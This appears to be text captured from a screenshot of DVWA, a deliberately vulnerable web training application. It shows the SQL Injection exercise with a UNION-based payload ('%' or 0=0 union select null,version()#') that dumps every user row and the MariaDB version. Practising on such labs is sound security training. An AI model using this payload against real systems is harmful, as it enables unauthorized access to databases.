 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null,version()#
First name: admin
Surname: admin
ID: %' or 0=0 union select null,version()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null,version()#
First name: Hack
Surname: Me
ID: %' or 0=0 union select null,version()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null,version()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null,version()#
First name:
Surname: 10.4.32-MariaDB
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/